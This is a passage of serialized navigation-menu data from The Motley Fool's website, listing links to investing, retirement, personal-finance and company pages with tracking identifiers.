Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]}}],[\"$\",\"$L2f\",\"5\",{\"menuItem\":{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}}]],[\"$\",\"li\",null,{\"className\":\"flex items-center\",\"children\":[\"$\",\"$L30\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-auto ml-8 hidden rounded lg:block\"}]}]]}],[\"$\",\"div\",null,{\"className\":\"absolute top-[60px] left-0 flex w-full justify-center perspective-[2000px]\",\"children\":[\"$\",\"$L31\",null,{\"className\":\"bg-royal-purple-1100 border-royal-purple-700 data-[state=closed]:animate-scaleOut data-[state=open]:animate-scaleIn relative mt-2.5 h-[var(--radix-navigation-menu-viewport-height)] w-screen origin-[top_center] overflow-hidden border-t px-6 transition-[width,_height] duration-300 sm:w-[var(--radix-navigation-menu-viewport-width)]\"}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"my-auto ml-auto lg:hidden\",\"children\":[\"$\",\"$L30\",null,{\"href\":\"https://api.fool.com/infotron/splitter/route/article-template-button?apikey=5c8e52dd-1bea-455e-87f5-d5506e590f21\",\"className\":\"my-auto mr-6 ml-auto rounded lg:hidden\"}]}],[\"$\",\"$L32\",null,{\"menu\":[{\"title\":\"Our Services\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Performance:\",\"heading2\":\"Unlock expert stock recommendations backed by decades of strong performance.\",\"paragraph_text\":\"The Motley Fool provides premium stock investing guidance and expert stock recommendations to help individual investors build long-term wealth. Our flagship service, Stock Advisor, has a strong performance track record and has helped millions invest smarter since 2002.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Motley Fool Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]},{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Stock Quotes by Exchange\",\"link\":\"/quote/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-quotes-by-exchange\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]},{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]},{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]},{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]},{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool 